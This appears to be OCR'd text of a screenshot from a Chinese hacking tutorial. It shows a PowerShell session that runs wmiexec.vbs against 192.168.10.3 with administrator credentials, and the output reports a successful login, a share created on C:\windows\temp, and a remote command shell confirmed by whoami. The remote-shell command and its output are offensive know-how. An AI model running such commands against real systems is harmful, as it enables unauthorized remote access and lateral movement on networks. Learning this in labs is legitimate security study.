 Windows PowerShell
PS C:\Users\61408\Desktop> cscript.exe //nologo wmiexec.vbs /shell 192.168.10.3 administrator
WMIEXEC : Target -> 192.168.10.3
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
C:\Windows\system32>whoami
win-u87rg793c7r\administrator
C:\Windows\system32>
HACK学习呀